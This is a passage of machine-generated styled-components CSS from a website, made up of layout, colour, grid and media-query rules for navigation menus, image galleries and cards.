data-styled.g163[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g164[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g165[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g166[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.kJlnyF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.kJlnyF svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.kJlnyF svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg{background:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg path{fill:rgba(6,56,56,1);}/*!sc*/
.dGTmhT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dGTmhT svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dGTmhT svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.dGTmhT svg{background:rgba(27,133,114,1);}/*!sc*/
.dGTmhT svg path{fill:rgba(255,255,255,1);}/*!sc*/
.rgXpL{display:block;color:rgba(20,100,85,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.rgXpL:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(16,80,68,1);}/*!sc*/
.htqBjt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.htqBjt svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.htqBjt svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg{background:rgba(27,133,114,1);}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt:hover{background-color:transparent;}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg:last-child{margin-left:0;}/*!sc*/
.iIfpZP{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(34,34,34,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g167[id="sc-1be7f03f-0"]{content:"kJlnyF,dGTmhT,rgXpL,htqBjt,iIfpZP,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g168[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g170[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.czZjQl{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(20,100,85,1);max-width:192px;}/*!sc*/
.czZjQl:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g171[id="sc-d2a1675d-0"]{content:"czZjQl,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g172[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPU{padding-top:8px;line-height:24px;font-weight:700;}/*!sc*/
data-styled.g173[id="sc-d2a1675d-2"]{content:"doaGPU,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g174[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g175[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g176[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g177[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g178[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g179[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g180[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g181[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g201[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.dGXLnS{background-color:rgba(49,95,77,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g202[id="sc-7d2ae3f1-0"]{content:"dGXLnS,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g203[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g204[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g205[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g206[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g209[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
html{--main-bg-color:rgba(252,252,252,1);}/*!sc*/
data-styled.g212[id="sc-global-gKYayr1"]{content:"sc-global-gKYayr1,"}/*!sc*/
.lmLgQC{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g213[id="sc-342dade7-0"]{content:"lmLgQC,"}/*!sc*/
.bKRkig{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g214[id="sc-342dade7-1"]{content:"bKRkig,"}/*!sc*/
.mSODQ{height:110px;background-color:rgba(49,95,77,1);}/*!sc*/
@media (min-width:1024px){.mSODQ{display:none;}}/*!sc*/
data-styled.g215[id="sc-342dade7-2"]{content:"mSODQ,"}/*!sc*/
.fZsRCH *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g216[id="sc-9d4f0233-0"]{content:"fZsRCH,"}/*!sc*/
.jSSkkT{background-color:transparent;color:rgba(27,133,114,1);border-color:rgba(27,133,114,1);border-width:1px;border-style:solid;}/*!sc*/
.ePEUxe{background-color:transparent;color:rgba(102,102,102,1);border-color:rgba(204,204,204,1);border-width:1px;border-style:solid;}/*!sc*/
data-styled.g217[id="sc-2e96a99a-0"]{content:"jSSkkT,ePEUxe,"}/*!sc*/
.fcZQIE{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g218[id="sc-2e96a99a-1"]{content:"fcZQIE,"}/*!sc*/
.jOvPCR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g219[id="sc-ec732b41-0"]{content:"jOvPCR,"}/*!sc*/
.gYzxRC{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g220[id="sc-ec732b41-1"]{content:"gYzxRC,"}/*!sc*/
.bSovlA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.bSovlA:first-child{margin-left:0;}/*!sc*/
.bSovlA > svg{width:12px;}/*!sc*/
@media screen and (min-width:768px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1024px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1440px){.bSovlA > svg{width:16px;}}/*!sc*/
.eMFtLY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.eMFtLY:first-child{margin-left:0;}/*!sc*/
.eMFtLY > svg{width:12px;}/*!sc*/
data-styled.g221[id="sc-ec732b41-2"]{content:"bSovlA,eMFtLY,"}/*!sc*/
.giSaqF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g223[id="sc-ae8262c8-0"]{content:"giSaqF,"}/*!sc*/
.ifzfQO{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ifzfQO{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g225[id="sc-520a17e1-0"]{content:"ifzfQO,"}/*!sc*/
.fjtOzw{color:rgba(102,102,102,1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;-webkit-letter-spacing:-0.02em;-moz-letter-spacing:-0.02em;-ms-letter-spacing:-0.02em;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g226[id="sc-520a17e1-1"]{content:"fjtOzw,"}/*!sc*/
.bNEuJI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g227[id="sc-520a17e1-2"]{content:"bNEuJI,"}/*!sc*/
.iZuKvl{position:absolute;top:-2px;}/*!sc*/
data-styled.g228[id="sc-520a17e1-3"]{content:"iZuKvl,"}/*!sc*/
.dlvbkZ{color:rgba(26,26,26,1);font-size:2rem;font-family:puffin-display-soft;line-height:2.25rem;font-weight:700;white-space:nowrap;}/*!sc*/
data-styled.g234[id="sc-a99619b9-0"]{content:"dlvbkZ,"}/*!sc*/
.fjOfda{margin-right:0.25rem;color:rgba(77,77,77,1);}/*!sc*/
data-styled.g235[id="sc-a99619b9-1"]{content:"fjOfda,"}/*!sc*/
.kMSHkL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g237[id="sc-a99619b9-3"]{content:"kMSHkL,"}/*!sc*/
.gAYoVu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:768px){.gAYoVu{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;}}/*!sc*/
data-styled.g238[id="sc-a99619b9-4"]{content:"gAYoVu,"}/*!sc*/
.kMtMfc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}/*!sc*/
@media (min-width:768px){.kMtMfc{display:block;text-align:right;}.kMtMfc .sc-a99619b9-0{font-size:1.75rem;line-height:2rem;}.kMtMfc .sc-a99619b9-1{margin-right:0;}.kMtMfc .sc-a99619b9-3{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-bottom:0.75rem;}.kMtMfc .sc-a99619b9-6{margin-right:0;}}/*!sc*/
data-styled.g243[id="sc-a99619b9-9"]{content:"kMtMfc,"}/*!sc*/
.dTczUZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.dTczUZ > *{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g244[id="sc-6526bab9-0"]{content:"dTczUZ,"}/*!sc*/
.iNDkXw{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g246[id="sc-ca8e8611-1"]{content:"iNDkXw,"}/*!sc*/
.dElUPN{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g247[id="sc-ca8e8611-2"]{content:"dElUPN,"}/*!sc*/
.gBvynM{object-fit:cover;}/*!sc*/
data-styled.g249[id="sc-ca8e8611-4"]{content:"gBvynM,"}/*!sc*/
.bMkYDO{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g250[id="sc-ca8e8611-5"]{content:"bMkYDO,"}/*!sc*/
.jyyAzC{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g251[id="sc-ca8e8611-6"]{content:"jyyAzC,"}/*!sc*/
.kTImsX{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g253[id="sc-ca8e8611-8"]{content:"kTImsX,"}/*!sc*/
.iOIGgE{height:100%;}/*!sc*/
@media (min-width:768px){.iOIGgE{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g254[id="sc-ca8e8611-9"]{content:"iOIGgE,"}/*!sc*/
.dHPato{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.dHPato{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g255[id="sc-ca8e8611-10"]{content:"dHPato,"}/*!sc*/
.hUTRAT{padding-right:3rem;}/*!sc*/
data-styled.g256[id="sc-ca8e8611-11"]{content:"hUTRAT,"}/*!sc*/
.kxSrqW{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.kxSrqW{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.kxSrqW{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g257[id="sc-ca8e8611-12"]{content:"kxSrqW,"}/*!sc*/
@media (min-width:1024px){.gBqIYf{margin-right:-3.2rem !important;}}/*!sc*/
data-styled.g258[id="sc-ca8e8611-13"]{content:"gBqIYf,"}/*!sc*/
.bMlbpG{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g261[id="sc-ca8e8611-16"]{content:"bMlbpG,"}/*!sc*/
.dGuWya{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g262[id="sc-ca8e8611-17"]{content:"dGuWya,"}/*!sc*/
.kIIHIW{display:none;}/*!sc*/
data-styled.g264[id="sc-ca8e8611-19"]{content:"kIIHIW,"}/*!sc*/
.gbBjDw{contain:content;}/*!sc*/
data-styled.g266[id="sc-ca8e8611-21"]{content:"gbBjDw,"}/*!sc*/
.ldnxMD{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.ldnxMD .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.ldnxMD > div{height:100%;}/*!sc*/
.ldnxMD > div > div{height:100%;}/*!sc*/
data-styled.g268[id="sc-ca8e8611-23"]{content:"ldnxMD,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g274[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.eMwzyp{margin-bottom:0.75rem;}/*!sc*/
data-styled.g330[id="sc-d55dcee7-0"]{content:"eMwzyp,"}/*!sc*/
.gkwGWZ{height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0px;gap:8px;}/*!sc*/
.gkwGWZ > *:nth-child(-n + 1){-webkit-flex:1 1 calc((100% / 1) - 0px);-ms-flex:1 1 calc((100% / 1) - 0px);flex:1 1 calc((100% / 1) - 0px);width:100%;}/*!sc*/
.gkwGWZ > *:nth-child(n + 2){display:none;visibility:hidden;}/*!sc*/
@media (min-width:1024px){.gkwGWZ > *:nth-child(-n + 2){-webkit-flex:1 1 calc((100% / 2) - 8px);-ms-flex:1 1 calc((100% / 2) - 8px);flex:1 1 calc((100% / 2) - 8px);width:100%;display:block;visibility:visible;}.gkwGWZ > *:nth-child(n + 3){display:none;visibility:hidden;}}/*!sc*/
data-styled.g331[id="sc-1bbede71-0"]{content:"gkwGWZ,"}/*!sc*/
.fywVGQ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:none;border:none;color:rgba(20,100,85,1);white-space:nowrap;cursor:pointer;font-size:1rem;line-height:1.5;}/*!sc*/
@media screen and (min-width:768px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
@media screen and (min-width:1024px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
data-styled.g343[id="sc-2a7ff99b-0"]{content:"fywVGQ,"}/*!sc*/
.eNEHCe{margin-right:0.75rem;display:block;}/*!sc*/
.eNEHCe > svg{display:block;}/*!sc*/
.eNEHCe > svg,.eNEHCe > svg *{fill:currentColor !important;}/*!sc*/
data-styled.g344[id="sc-2a7ff99b-1"]{content:"eNEHCe,"}/*!sc*/
.geKrLg{position:relative;width:100%;height:100%;}/*!sc*/
@media screen and (min-width:768px){.geKrLg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g349[id="sc-746783a5-0"]{content:"geKrLg,"}/*!sc*/
.fxmeWs{height:100%;width:100%;}/*!sc*/
.fxmeWs + div{display:none;}/*!sc*/
@media screen and (min-width:768px){.fxmeWs + div{display:block;}}/*!sc*/
data-styled.g350[id="sc-746783a5-1"]{content:"fxmeWs,"}/*!sc*/
.boTaUg{height:100%;width:100%;aspect-ratio:375 / 288;position:relative;}/*!sc*/
@media screen and (min-width:768px){.boTaUg{aspect-ratio:768 / 440;}}/*!sc*/
@media screen and (min-width:1024px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
@media screen and (min-width:1440px){.boTaUg{aspect-ratio:692 / 384;}}/*!sc*/
@media screen and (min-width:1024px) and (max-height:800px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
data-styled.g351[id="sc-746783a5-2"]{content:"boTaUg,"}/*!sc*/
.brCavy{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}/*!sc*/
data-styled.g352[id="sc-746783a5-3"]{content:"brCavy,"}/*!sc*/
.ljyNXF{height:100%;width:100%;display:block;}/*!sc*/
@media screen and (min-width:1024px){.ljyNXF{display:none;}}/*!sc*/
data-styled.g353[id="sc-746783a5-4"]{content:"ljyNXF,"}/*!sc*/
.dRLCoK{height:100%;width:100%;display:grid;gap:12px;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;grid-template-columns:repeat(4,auto);grid-template-rows:repeat(4,auto);}/*!sc*/
data-styled.g354[id="sc-746783a5-5"]{content:"dRLCoK,"}/*!sc*/
.fcOTtZ{-webkit-flex:1 0 66.667%;-ms-flex:1 0 66.667%;flex:1 0 66.667%;border-radius:8px;overflow:hidden;}/*!sc*/
data-styled.g355[id="sc-746783a5-6"]{content:"fcOTtZ,"}/*!sc*/
.hKefWf{display:none;visibility:hidden;}/*!sc*/
@media screen and (min-width:1024px){.hKefWf{z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;gap:24px;width:calc(100% - 24px);height:100%;}}/*!sc*/
data-styled.g356[id="sc-746783a5-7"]{content:"hKefWf,"}/*!sc*/
.kZThAm{border-radius:8px;overflow:hidden;grid-column:1 / span 4;grid-row:1 / span 2;}/*!sc*/
.eSGFkl{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:3 / span 1;}/*!sc*/
.jOnOBf{border-radius:8px;overflow:hidden;grid-column:3 / span 2;grid-row:3 / span 1;}/*!sc*/
.cLZELa{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:4 / span 1;}/*!sc*/
.eiWUCr{border-radius:8px;overflow:hidden;grid-column:span 2;grid-row:span 1;}/*!sc*/
data-styled.g357[id="sc-746783a5-8"]{content:"kZThAm,eSGFkl,jOnOBf,cLZELa,eiWUCr,"}/*!sc*/
.cyHEJD{display:none;}/*!sc*/
@media screen and (min-width:1024px){.cyHEJD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:8px;padding:12px;width:100%;height:100%;border-radius:8px;overflow:hidden;border:1px solid rgba(204,204,204,1);background-color;rgba(255,255,255,1);color:rgba(13,64,55,1);font-size:0.875rem;line-height:1.25rem;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;}.cyHEJD:disabled{opacity:0.3;}.cyHEJD:disabled:hover{cursor:not-allowed;}.cyHEJD:hover{cursor:pointer;background-color;rgba(255,255,255,0.7);}}/*!sc*/
data-styled.g358[id="sc-746783a5-9"]{content:"cyHEJD,"}/*!sc*/
.iAJXnI{z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;position:absolute;bottom:16px;left:16px;padding:10px 12px;border-radius:4px;background-color:rgba(255,255,255,1);height:35px;}/*!sc*/
.iAJXnI > button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;line-height:16px;}/*!sc*/
@media (min-width:768px){.iAJXnI > button{font-size:14px;line-height:20px;}}/*!sc*/
.iAJXnI > button > span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iAJXnI > button > svg{fill:rgba(20,100,85,1) !important;}/*!sc*/
@media screen and (min-width:1024px){.iAJXnI{display:none;}}/*!sc*/
data-styled.g361[id="sc-746783a5-12"]{content:"iAJXnI,"}/*!sc*/
.hJCgaq{position:relative;z-index:0;}/*!sc*/
data-styled.g362[id="sc-c234ce68-0"]{content:"hJCgaq,"}/*!sc*/
.jVZTQi{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g367[id="sc-5bca6ffb-0"]{content:"jVZTQi,"}/*!sc*/
.bUCliZ img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.bUCliZ{-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
@media (min-width:1024px){.bUCliZ{width:17.625rem;-webkit-flex:initial;-ms-flex:initial;flex:initial;}}/*!sc*/
data-styled.g368[id="sc-5bca6ffb-1"]{content:"bUCliZ,"}/*!sc*/
.cRCcfA{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.cRCcfA{margin:auto 0;-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
data-styled.g369[id="sc-5bca6ffb-2"]{content:"cRCcfA,"}/*!sc*/
.dfOxbR a{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dfOxbR a:hover{color:rgba(16,80,68,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g370[id="sc-5bca6ffb-3"]{content:"dfOxbR,"}/*!sc*/
.dJoooQ{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g372[id="sc-5bca6ffb-5"]{content:"dJoooQ,"}/*!sc*/
.GubVI{margin-top:0;}/*!sc*/
data-styled.g373[id="sc-5bca6ffb-6"]{content:"GubVI,"}/*!sc*/
.fCKQkD{margin-bottom:24px;}/*!sc*/
data-styled.g374[id="sc-5bca6ffb-7"]{content:"fCKQkD,"}/*!sc*/
@media (min-width:1024px){.hTUSup{height:52px;}}/*!sc*/
data-styled.g375[id="sc-5bca6ffb-8"]{content:"hTUSup,"}/*!sc*/
.exhmJF{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g378[id="sc-5bca6ffb-11"]{content:"exhmJF,"}/*!sc*/
.efaHGi{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g379[id="sc-5bca6ffb-12"]{content:"efaHGi,"}/*!sc*/
.jsrswy p + p{margin-top:0.75rem;}/*!sc*/
data-styled.g380[id="sc-8cd880d9-0"]{content:"jsrswy,"}/*!sc*/
.ixQGJB{-webkit-transition:max-height 0.85s,margin 0.85s;transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:12.25rem;position:relative;margin-bottom:0rem;}/*!sc*/
